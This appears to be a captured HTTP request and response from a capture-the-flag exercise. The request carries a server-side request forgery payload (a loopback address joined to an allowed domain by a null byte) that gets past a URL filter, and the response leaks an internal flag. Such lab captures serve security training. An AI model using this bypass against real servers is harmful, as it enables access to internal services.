 Raw Params Headers Hex
GET /?url=http://127.0.0.123%00.ctfhub.com HTTP/1.1
Host: 85f12093-571b-4a76-bde2-a556ebbe383e.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.7 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://85f12093-571b-4a76-bde2-a556ebbe383e.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 09 Jul 2020 16:18:57 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 399
Connection: close
Hint: Flag in localhost
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<pre>Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Thu, 09 Jul 2020 16:18:57 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{07871dbb-4599-4e89-99f3-1a5b1171f022}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
<!--
Venom 在线招人
-->